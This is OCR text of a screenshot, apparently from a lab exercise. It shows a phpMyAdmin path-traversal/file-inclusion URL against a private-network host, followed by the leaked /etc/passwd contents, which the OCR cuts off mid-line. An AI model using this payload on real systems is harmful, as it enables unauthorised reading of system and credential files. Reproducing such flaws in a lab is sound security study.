 不安全 | 192.168.47.136:2003/index.php?target=db_sql.php?/../../../../../../../../etc/passwd
min
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:ww
na
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:4
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false